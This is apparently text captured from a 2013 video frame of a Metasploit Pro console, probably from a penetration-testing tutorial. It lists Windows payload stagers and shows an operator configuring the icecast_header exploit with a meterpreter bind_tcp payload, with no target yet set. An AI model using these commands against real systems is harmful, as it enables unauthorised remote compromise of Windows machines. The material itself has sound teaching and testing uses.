 Metasploit Pro Console
File Edit View Help
Metasploit Pro Conso...
windows/upexec/bind_tcp_rc4 normal Windows Upload/Execute, Bind TCP Stager (RC4 stage encryption)
windows/upexec/reverse_http normal Windows Upload/Execute, Reverse HTTP Stager
windows/upexec/reverse_ipv6_http normal Windows Upload/Execute, Reverse HTTP Stager (IPv6)
windows/upexec/reverse_ipv6_tcp normal Windows Upload/Execute, Reverse TCP Stager (IPv6)
windows/upexec/reverse_nonx_tcp normal Windows Upload/Execute, Reverse TCP Stager (No NX or Win7)
windows/upexec/reverse_ord_tcp normal Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
windows/upexec/reverse_tcp normal Windows Upload/Execute, Reverse TCP Stager
windows/upexec/reverse_tcp_allports normal Windows Upload/Execute, Reverse All-Port TCP Stager
windows/upexec/reverse_tcp_dns normal Windows Upload/Execute, Reverse TCP Stager (DNS)
windows/upexec/reverse_tcp_rc4 normal Windows Upload/Execute, Reverse TCP Stager (RC4 stage encryption)
windows/upexec/reverse_tcp_rc4_dns normal Windows Upload/Execute, Reverse TCP Stager (RC4 stage encryption DNS)
windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (IPv6)
windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Reflective Injection), Bind TCP Stager
windows/vncinject/bind_tcp_rc4 normal VNC Server (Reflective Injection), Bind TCP Stager (RC4 stage encryption)
windows/vncinject/reverse_http normal VNC Server (Reflective Injection), Reverse HTTP Stager
windows/vncinject/reverse_ipv6_http normal VNC Server (Reflective Injection), Reverse HTTP Stager (IPv6)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
windows/vncinject/reverse_tcp_rc4 normal VNC Server (Reflective Injection), Reverse TCP Stager (RC4 stage encryption)
windows/vncinject/reverse_tcp_rc4_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (RC4 stage encryption DNS)
msf exploit(icecast_header) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 8000 yes The target port
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(icecast_header) > set
Ready 55x206
Start Desktop 8:12 PM
5/21/2013